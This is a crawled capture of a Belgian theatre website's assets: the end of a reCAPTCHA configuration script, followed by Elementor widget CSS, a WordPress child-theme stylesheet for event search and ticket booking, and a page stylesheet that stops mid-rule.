0sw78+AE1nw5hvfsOKZsOFwpkhwoxPwr3CrcKwwop/GsKIwrTDrcK3ZEHCrsKDcCATw61BLxrDj8KqC8O6w7LDoMKkw6TDin8Dw63ChsKJwrs+w7fCpzTCpcOHwofCgcKYwqILFSTCuDR8csO4AMKzdMKvG8O6W8O9w6dAElbDo8KDccOEeg1qAcKzw6kVw4fCvcK4wpEGw7vDi8O4w5nDskUjZRRKFApqASnDgMO2w7rCrMO/VAAHLDfCisOFL0gOwr1fajodw4oWUzNNMcKHw6/DsSI9b8OgNsOafcKLw7FVw6vCvjh6w4HDjcOVYcKVEMKwLcO6wrE1SzjCllHCgMK6QcOSNQPDuWoqJCVKwpo2wrTDjcKfw7g5ecOWwrRbw7PCmwhXwqvDti7DtcOxHQJJwo1+FwRnw5XCjSHDvcK7P8KNeHcpdsO/woPCnEDCqcKyWsKtwoDCoVzCpHQNKcKKDE/CisKkw5xIw7HDqm/[base64]/esK6BgHDghNlaw3Cv8KHEjnDnhXDv8O5w7zDucORwqEiWDrDkkrDugdEwpJMfMOaK8KMIx3DgsKwwoZZwq5AWxbCiG3CusO/MFMxQl8/cg7Cg8KJwq5+w43Ds8K4wqoVL38AIEEVXcO7LMOCw59UdMKKw7gOwqdFw7vCmhvDug/Cr8KWR2J8w6bCri9Ow6PDn8Kbw4lKw65dEMK9wqMwE8K9w6Idw5/Dk8OMR8Kzw5HDtcOgf8K3UsKNRMOvPQnCtRHDmDoSw6zCuzFDK3/CosOrM8Otw5NGw6ogc8OHwovDsMKiay3ClDFdw5XDmCvDkHU2wqxyw5TCvn0Fcz0Ww57CiEVuwpDDuMKXw5sAwp8lw4jDmcKUcSkZLibDhzV8fMOCOsOeQFrCtMORfFU8w7/DssOVwrPCsijDmcKKX246wrd9wqXCvWLDlsO0w7jCmsKdwqPCvcKtwpszeMOIXEB9woU5C3lzw747wqvCqsOqw4J2LcKMLMKAJ8K+CxTCgFHDl0AGw4DCp8KwUzcCAX/CmHVlOmzCnsKeH3LDsDjDg3jCmGs7w6xLXhTDiMOEacKNwo3CtMKBwp/Co0AjbsKKSCDCq8KRwq7CliLCrgfCoMOEScO/WsKrw55Two/CjDNRCSkjw6Z4w49hIHFOZll4w4QHw6FKw4vDplkSW0nCh8Kqw4dww5YRwr/CuMKbwpXDv8K/aMO5ZwdMw5pQw78/[base64]/Di3kUd3nDvixvwoEUPMOHw7sIw7JHwrA+wp43wq1AHMO8wr82w5jCoGYkHXDCvcKgacOAe8Opwp8RFMO1QRPDvH4QwrTDimnDhUZnwosUw6YPXBo0DQrDiTrDgsOOQMODUxLDp8Kzw6NWLAZ7w6zCvMK8eyPDgxh/w4fCicKrwpTCgMKTY8KKW2tYSS57woMawrBKw59vw4zCjSbDoUvDmhtsw4/[base64]/DmMKbw5QND8OPYcKyNxbDgcKhw487HmxJHBbCigHCu8KifCrCp3oyw6TDlyHClTrDmsOpMUzDpj/CssOFTBQXwqIpwoAwZ8OOaUJUw7zDpWbCkMKcP1LCnVDCmylZwrHDrXvCisO8wqXCuDhDUsKNWcKvwqxmQcK1w7E+UcKfwqfCmCZnKgkhAGfDmTlJwq0ERnIRehkVw48JwqnDpwNJHMOGdj7DtyDCtlPDrsOVTcKww6pHQzUKwqNLZlI7aMOEfkUQwr/DpgRywrRnacKIKiwyP8OWw7vDjcOgwq/DgMOSYMKMwpEccMKAw5DDu8O0w47Dn1oqeBvDrV86wpDCjn/[base64]/Cj8Kwwp3CrMKGOW3DmsKKaycJwqUnwrNbworDoFrCmg3DrFNtBMKIw7gMS8KNwoQyeQTDhcKIEAt4DMKkw6LDoB/Cnm0NTlN6w5bCkMO4MMOEw6pEwqZ0wr9Yw5xMfsO/w67DmMORBnjDsMOtwqnCl8OhdnfDoMKWwq3CnGjDlE3Dj8OWaz10f8K5w4pIw5TDg0HDtcKbF8KgfyPDolfDhMOzYMOKdWxSwroBLcKWwpgjW8KmWiA7w5/CiMOBwpF1wpMXZUjDsVUiwoTDgMK2wq7DocKYwqhdBA7CmcKBKXgywr7DisOcKSkPa8Okwp7CnDLDr8OZWS4swqzCoMK7GcO1T0LCrMOfw6DDksKRw7rDum5Rw5JUeDhqw6tKekkZAV/ClcOuA0XClE7CmWvDksOLDE3CgcO9KAjCnlnCuVNgfsOlw77CvU7Du3AxQlvCtWvCqMKnwp87WWoydcKSWMKVwrXDpcOsGQrCnDrCh8OtK8O+wq3DksKaXEvDl3rDmCRzwqPCiMO5G8OqZjpNVVvCksKlF8ONLcKkLXbCjsKXLMOsRj/DrSrDssOSH8KywoZrwpDCicOxw4jDtg42O2rDvUUcwp/CksKqTsKXwpHDpz3Cm8KbwozDpsO+An3CgcOOOVQ8w5YHJ3/CvMKVw57DqMORal58w6A8wonDg0JYw5w+aWHCjCN4w6HDkWLDgQPDm8KJQm/DlcOxw7vDtcKfw591SjIwwrIdG8OuMMKHF1DDp8K2wq3CisO0DsO8wrohM8OfwoPCucK8w4JuDsOXRMKZSUTChMOJwrt8wpJ5wp/DnFvCiMKfw7XChzTCosKdwo3Dm8OCYMOVVAl/w5PChE0gdMKpw4zDq8K9w67DscKfV8KFwoLDq8KkDcK8w6jDpMKDwrrDsVoVAlUFw5TCowHCvFYxw6QrNTBFwocvb8ORwpQlwpbCjMK2PcKhB1pEY3HCi8OxLB15DcKowoAeesOUw4/DuVk5b8KGE8OdwrzDuDXDocONw7p/GsOZw7DDjxNVwq7CvMO3wp8SIiRwVsOEdErCtG47wrQIw4XCuAjCqhrDpsOiw6kAwrLDnkDCisKUw4PCujzDi8KJT8OOw4sGeSnDssKbRQ4AwoVLw7fDncKSw4XDs8OZU8KcwqJOPyPDusO/S8KCQMOsesObwp7CgifCpMOBw63Cv3l4KVEqwqxKYSXCp8KHKXVSNX1iw6phw7zCt8OHNRXCvcKvFGnDmsOIwpDDmH3CusOrYcKNd8Orw7RPwqx2wozDtBrDoX7Cp8K1wqR8QkoqJMKbwobCg1fDucKxETXCpVw+w5zCnMOxwowSwpnCnsOIwrvDhR/CiygUFTzCv0R6UsKQVsO2wqAODMKfFcOlO0N4w5HCvsO+PRrCpcK/[base64]/[base64]/Ds8O4wrpZwpMjw6B6w5DDogB7w7otwrnDqMKNwr/DpwPCp1zDvFPDtwbCr8OCw5jDnsOWwpJEPDA8XUx1b0LChR7DgMKtw4bDncK/bMKxw5l9MTHCsEo3SD3Dtl9DT8O0EcOrOHbCvFXDqk7CsyvDn13CgsO1Dl5Tw53DtsOXC3rCpcOJQcKOwpRXwpbDvsOgwrXDtsOxw6vDrsKlFsK1cmvDkMKHEEsQw6nCnwfCicKhVcOmwpRVw57Ct8OFwqUSwoXCtH0OJ8OHw4AzV146DWYQUC0sccO6w7p2ay/DskfCuCs/HkDCnMOgw6F3UWpGwpQYWGVBNRFxw74lwooiwqdZwovCqxnCl1TCjx/DuCbDnHRKKh8jKFDDqRxSNsOWwq/CtnvCp8O7LcOsB8OZwp7Dm8K/NsKKw7ltwrrDqA/[base64]/DgcKawr7DjAfCtMKdw5XDll7DvcKTQT3Cq8Kewo/DhXfDsjXDqhoPw4R+HMO+TsOpwrXCpDPCkMO1w51NX8KmwpLCicKQCUQQwoPDil/CncKEwp9PwpQ3IsOGA8KCHcOLTngQwoJ3V8KDwrfClTPCrABIwo7CnsK+NsOuw4EXRcKyJWIGwqItwoU5eMKJHMKyfsKafGBnwp/[base64]/JnDCpcOaKMKAckvDoE/Dg8KAw6bCvn/[base64]/DsRHDvBdiw6bCnGLDhcKbw6zCrD3ClMO0ahpdwr1ow6kIw4jDhMKxeSdMwroZwrhEbMKwWMOoe8OLBmthbsKRbjPDt8O4AMKsbiQCwpfCncKtwpjDjsKIFjgnw74KawPCsW7CqsKIM8Oww7PDqCnChMKUw4lew55KwrtYwqoVw6bCtjokw6FLS2Nfw5zDscO9w5/Ct8O7w4PDm8KYw7FETGYOEsK7w5cEM0J8EmdQL2/[base64]/w61nw4TDusOSw4Z7DznCp8OAE0xjGB8RL8OXwpcNwrt+ADZcw6V6wqLCt8OGw7nDo8KBwpNqMsKUwpUBw67Dp8OVw4V4R8KoWS/DlcO7wqxHMcOAwrTChMOfeMODw6B3wqtQw7hywoPDjsKPw6IGwpTCrX/DjGQZw7XDqGHDrRFQUWvCuCHDlMOVw4rCh27CgsK0w5TCrl/DmsOsXsOBw5fCjsOPPQ9HworDl8KWfErCmyBTwrPDoVEewrITdm7DtBh1w7wPFxvDsknDp2vCj25jIVcRGcOjw5t9A8KLMxHDqcOQwpvDjsO0W8OQbMKGwrfDpj/DgsOdcjQDw6TCrifDl8KXDsOySsOQw7DDhMKcD8Kyw4XDgcO+YsOjw5fDrMKYwqDDpMKoWxJFwonDphjDpsOnw7IBa8O0w5ZdfsOoXcKHHSLCrMOaH8OtU8OQwpANYcKLwpnDnXNrwpIUKRw/C8O4TjfCowMFF8OaScOXw6nDoXbCn0HDozsvw57CtUVswqfCtisoPwnDssOpw6Qnw69sOCDCvHdHwpLDrU48FVHDpMOHw6fDni58ZsKIw7FJw5nCv8OfwpfCp8OKYMKJw6UQYMOuDsK2SMONYHw0w7XDhsKsLMKGJDxJAcKtRz/CkMK6wo8+ZTrDq3HCrSvDvMOPw5rDrhvCmgnCrsOEwocOw7UbwpU8wqrCpsKNwpjCpxp1w4NGJFHCmcKpwp1BBCZYQk5PcUzCosKhQigDJQRRYsOENsOzDsK3bk/CosO7LFDDucKWA8K3wp7DvwRVSyEBwoQMGsObw7bCr25XMsKYKyXDmsO5w75rw50Ed8O8SyvCpETCjBBxw4Etw4rCuMOPw5fDhVQnDGJGQMOGEsOLNcOLw4fChgUKwqPDm8Ooaz1gSMOuQQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeqRrEcAAAAALT7UYiRspZrumgwSEz8QsM8rshe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.theatremarignan.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CdNe2oLSv40sL2kIYSkhp96QOircwTi59fvoZXaDibs\\u003d\x22,1,0,null,1,1769009112134,0,0,[123],null,[243,78,5,63,198],\x22RC-rLnN-aA27q-ZLg\x22,null,null,null,null,null,\x220dAFcWeA50TDXjkm67TWnY4SYrn_M8dU4qJOarbk-A2A8gNoLhnzyL1L2Yt_C1cS_bB1GsfwenqSZg92FzfCcbKBq-vdrjMWNnpQ\x22,1769091912016]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.theatremarignan.be/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1
body_size: 1567
content:
.ekit-wid-con .ekit_gallery_grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .elementskit-single-portfolio-item{position:relative;overflow:hidden}.ekit-wid-con .elementskit-single-portfolio-item .ekit-gallery-image-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0, 0, 0, 0);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;z-index:1}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-portfolio-thumb{display:block;position:relative;overflow:hidden;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-portfolio-thumb>img{display:block;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-area{position:absolute;width:100%;height:100%;top:0%;left:0%;z-index:2;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-content{z-index:2;top:48%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;position:absolute;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-content.ekit_vertical_alignment_top{top:0;-webkit-transform:none;-ms-transform:none;transform:none}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-content.ekit_vertical_alignment_bottom{top:initial;bottom:-5%;-webkit-transform:none;-ms-transform:none;transform:none}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-description,.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-icon,.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-label,.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-title{color:#FFFFFF}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-label{display:inline-block}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-title{font-size:18px;margin-bottom:15px}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-icon{font-size:18px;display:inline-block;text-align:center}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-icon svg{max-width:100%;height:auto;vertical-align:middle}.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-description,.ekit-wid-con .elementskit-single-portfolio-item .elementskit-gallery-label{font-size:15px}.ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-area{opacity:1}.ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-content{top:50%}.ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-content.ekit_vertical_alignment_top{top:5%}.ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-content.ekit_vertical_alignment_bottom{top:initial;bottom:0}.ekit-wid-con .elementskit-single-portfolio-item:hover .ekit-gallery-image-overlay{background-color:rgba(0, 0, 0, 0.5)}.ekit-wid-con .ekit_gallery_grid_style{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-height:none}.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-single-portfolio-item{height:100%}.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-portfolio-thumb{height:100%;padding-bottom:85%}.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-grid__img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%;left:0;top:0}@media (max-width:991px){.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-grid__img{position:static}.ekit-wid-con .gallery_grid_style.ekit_gallery_grid_item .elementskit-portfolio-thumb{padding-bottom:0px!important}}.ekit-wid-con .ekit-gallery-portfolio-tilt{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(300px);transform:perspective(300px)}.ekit-wid-con .ekit-gallery-portfolio-tilt .elementskit-hover-area{-webkit-transform:translateZ(50px);transform:translateZ(50px)}.ekit-wid-con .ekit-gallery-portfolio-tilt:hover{z-index:1}.ekit-wid-con .elementskit-main-filter{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;z-index:10}.ekit-wid-con .elementskit-main-filter>li{margin-right:10px}@media (max-width:1024px){.ekit-wid-con .elementskit-main-filter>li{margin-bottom:20px}}.ekit-wid-con .elementskit-main-filter>li:last-child{margin-right:0px}.ekit-wid-con .elementskit-main-filter>li>a{color:#374a5e;background-color:#FFFFFF;padding:8px 34px;display:block;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;position:relative}.ekit-wid-con .elementskit-main-filter>li>a.selected{background-color:#374a5e;color:#FFFFFF}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_center{text-align:center}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_center .filter-button-wraper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_left{text-align:left}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_left .filter-button-wraper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_right{text-align:right}.ekit-wid-con .elemetskit_filter_wraper_outer.elemetskit_filter_right .filter-button-wraper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .elementskit_filter_style_three>li>a{border:2px solid transparent}.ekit-wid-con .elementskit_filter_style_three>li>a.selected{-webkit-box-shadow:0px 15px 25px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 15px 25px 0px rgba(0, 0, 0, 0.07);border-color:currentColor;color:#374a5e;background-color:#FFFFFF}.ekit-wid-con .elementskit_filter_style_three.elementskit_nav_caret>li>a:before{position:absolute;content:"";top:0px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:15px;width:2px;opacity:0;-webkit-transition:200ms top ease, opacity 300ms ease-in;-o-transition:200ms top ease, opacity 300ms ease-in;transition:200ms top ease, opacity 300ms ease-in;background-color:#374a5e;z-index:-1}.ekit-wid-con .elementskit_filter_style_three.elementskit_nav_caret>li>a.selected:before{top:100%;opacity:1}.ekit-wid-con .elementskit_filter_style_four{-webkit-box-shadow:0px 15px 25px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 15px 25px 0px rgba(0, 0, 0, 0.07);border:2px solid #ea5356;background-color:white}.ekit-wid-con .elementskit_filter_style_four>li>a.selected{background-color:#FFFFFF;color:#ea5356}.ekit-wid-con .elementskit_filter_style_four.elementskit_divider_active>li>a:before{position:absolute;content:"";top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;background-color:#ea5356;width:2px;height:19px}.ekit-wid-con .elementskit_filter_style_four.elementskit_divider_active>li:last-child>a:before{display:none}.ekit-wid-con .elementskit_filter_style_four.elementskit_nav_caret>li>a:after{content:"";position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);width:15px;height:15px;background:#ea5356;background:-webkit-linear-gradient(135deg, #ea5356 0%, #ea5356 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);background:-o-linear-gradient(135deg, #ea5356 0%, #ea5356 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);background:linear-gradient(-45deg, #ea5356 0%, #ea5356 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%);opacity:0;-webkit-transition:200ms bottom ease, opacity 300ms ease-in;-o-transition:200ms bottom ease, opacity 300ms ease-in;transition:200ms bottom ease, opacity 300ms ease-in}.ekit-wid-con .elementskit_filter_style_four.elementskit_nav_caret>li>a.selected:after{bottom:-7.5px;opacity:1}.ekit-wid-con .elementskit_filter_style_five{border:2px solid #374a5e;border-radius:21.5px;-webkit-box-shadow:0px 15px 25px 0px rgba(0, 0, 0, 0.07);box-shadow:0px 15px 25px 0px rgba(0, 0, 0, 0.07);background-color:#FFFFFF;overflow:hidden}.ekit-wid-con .elementskit_filter_style_five>li{margin-right:0px}.ekit-wid-con .elementskit_filter_style_five.elementskit_divider_active>li>a:before{position:absolute;content:"";top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;background-color:#374a5e;width:2px;height:19px}.ekit-wid-con .elementskit_filter_style_five.elementskit_divider_active>li:last-child>a:before{display:none}.ekit-wid-con .elementskit_filter_style_six>li>a{background-color:transparent}.ekit-wid-con .elementskit_filter_style_six>li>a>.elementskit_filter_nav_text{position:relative}.ekit-wid-con .elementskit_filter_style_six>li>a>.elementskit_filter_nav_text:before{position:absolute;content:"";left:0;bottom:-5px;width:100%;height:2px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;background-color:#ea5356;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;z-index:-1}.ekit-wid-con .elementskit_filter_style_six>li>a.selected{background-color:transparent;color:#ea5356}.ekit-wid-con .elementskit_filter_style_six>li>a.selected>.elementskit_filter_nav_text:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}

--- FILE ---
content_type: text/css
request_url: https://www.theatremarignan.be/wp-content/themes/evenex-child/style.css?ver=1.0
body_size: 1372
content:
/*
* Theme Name: Evenex Child
* Theme URI: https://themeforest.net/user/xpeedstudio/portfolio
* Description: seocify is a powerful and modern Seo responsive WordPress Theme.
* Version: 1.0
* Author: XpeedStudio
* Author URI: http://www.xpeedstudio.com
Template: evenex
Version: 1.0
Text Domain: evenex
Tags: left-sidebar, responsive-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

/* Center the search bar */
.events-search-container {
    width: 100%;
    max-width: 1100px;
    margin: 0 auto;
}

/* Align elements in a row */
.events-search-form {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #fff;
    padding: 15px;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

/* Common styles for input fields */
.search-box {
    position: relative;
    flex: 1;
    display: flex;
    align-items: center;
    background: #f5f5f5;
    border-radius: 5px;
    padding: 12px;
    margin-right: 10px;
}

.search-box input,
.search-box select {
    flex: 1;
    border: none;
    background: none;
    font-size: 16px;
    padding: 5px;
}

/* Style icons inside inputs */
.search-box .search-icon,
.search-box .calendar-icon,
.search-box .category-icon {
    margin-right: 10px;
    font-size: 18px;
    color: #888;
}

/* Search button styling */
.search-button {
    background: #e4006f;
    color: #fff;
    border: none;
    padding: 12px 20px;
    border-radius: 50px;
    font-size: 16px;
    cursor: pointer;
    font-weight: bold;
}

.search-button:hover {
    background: #c3005c;
}
.event-results-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 20px;
}

.event-item {
    border-bottom: 1px solid #ddd;
    padding: 15px 0;
}

.event-item h2 {
    margin: 0;
    font-size: 20px;
}

.pagination {
    margin-top: 20px;
    text-align: center;
}

.pagination a {
    padding: 8px 12px;
    margin: 0 5px;
    border: 1px solid #ddd;
    text-decoration: none;
    color: #333;
}

.pagination a:hover {
    background: #e4006f;
    color: #fff;
}
.single-etn .xs_social_share_widget.xs_share_url.after_content {display: none;}
body.page-template-template.page-template-full-width-template .xs_social_share_widget.xs_share_url.after_content {display: none;}
.ticket-container {
    max-width: 400px;
    margin: 20px auto;
    padding: 15px;
    border: 1px solid #ccc;
    border-radius: 8px;
    background: #f9f9f9;
    text-align: center;
}

.ticket-title {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
}

.ticket-item {
    margin: 10px 0;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 5px;
    background: #fff;
}

.ticket-header {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    padding: 8px 0;
}

.ticket-separator {
    height: 1px;
    background: #ddd;
    margin: 8px 0;
}

.ticket-price-row {
    font-size: 16px;
    font-weight: bold;
    color: #444;
    padding: 5px 0;
}

.ticket-info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 5px;
    flex-wrap: wrap;
}

.ticket-quantity {
    display: flex;
    align-items: center;
    gap: 5px;
}

.qty-btn {
    background: var(--e-global-color-primary);
    color: #fff;
    border: none;
    width: 30px;
    height: 30px;
    cursor: pointer;
    border-radius: 3px;
    font-size: 18px;
}

.qty-input {
    width: 50px;
    text-align: center;
    border: 1px solid #ddd;
    border-radius: 3px;
    font-size: 16px;
    height: 30px;
}

.ticket-subtotal {
    font-size: 16px;
    font-weight: bold;
}

.ticket-total {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
    font-weight: bold;
    font-size: 18px;
}

.reserve-button {
    width: 100%;
    padding: 12px;
    background: var(--e-global-color-primary);
    transition: background .3s ease-in-out;
    color: #fff;
    border: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    cursor: not-allowed;
    margin-top: 10px;
}

.reserve-button.active {
    cursor: pointer;
    opacity: 1;
}
.reserve-button.active:hover {
    background: var(--e-global-color-secondary);
}
img.tm-image {
    max-width: 30px!important;
    margin-right: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.theatremarignan.be/wp-content/uploads/elementor/css/post-13643.css?ver=1760441517
body_size: 3891
content:
.elementor-13643 .elementor-element.elementor-element-0f95d25{overflow:hidden;padding:125px 0px 145px 0px;}.elementor-13643 .elementor-element.elementor-element-cf73040 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-13643 .elementor-element.elementor-element-9025b4a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-text );font-size:46px;font-weight:700;line-height:1.18em;letter-spacing:-0.6px;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .elementskit-section-subtitle{color:var( --e-global-color-secondary );font-family:"Archivo", Sans-serif;font-size:20px;font-weight:600;line-height:1.06em;margin:0px 0px 12px 0px;}.elementor-13643 .elementor-element.elementor-element-9025b4a .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:-5px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13643 .elementor-element.elementor-element-29171ee > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-a415be6 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-a415be6{color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-13643 .elementor-element.elementor-element-689e7c0 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-13643 .elementor-element.elementor-element-689e7c0 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-13643 .elementor-element.elementor-element-689e7c0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13643 .elementor-element.elementor-element-689e7c0 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-13643 .elementor-element.elementor-element-c7278d5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13643 .elementor-element.elementor-element-8b27eaf .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-13643 .elementor-element.elementor-element-8b27eaf .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-13643 .elementor-element.elementor-element-8b27eaf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-13643 .elementor-element.elementor-element-8b27eaf .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13643 .elementor-element.elementor-element-8babf3c{width:auto;max-width:auto;top:-65px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-8babf3c{left:-308px;}body.rtl .elementor-13643 .elementor-element.elementor-element-8babf3c{right:-308px;}.elementor-13643 .elementor-element.elementor-element-8babf3c .elementor-widget-container{animation-name:ekit-rotate;animation-duration:14s;animation-iteration-count:infinite;animation-direction:normal;}.elementor-13643 .elementor-element.elementor-element-587c252{width:auto;max-width:auto;bottom:-155px;}body:not(.rtl) .elementor-13643 .elementor-element.elementor-element-587c252{left:-234px;}body.rtl .elementor-13643 .elementor-element.elementor-element-587c252{right:-234px;}.elementor-bc-flex-widget .elementor-13643 .elementor-element.elementor-element-bcbf96d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13643 .elementor-element.elementor-element-bcbf96d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13643 .elementor-element.elementor-element-bcbf96d > .elementor-element-populated{margin:0px 247px 0px 0px;--e-column-margin-right:247px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-13643 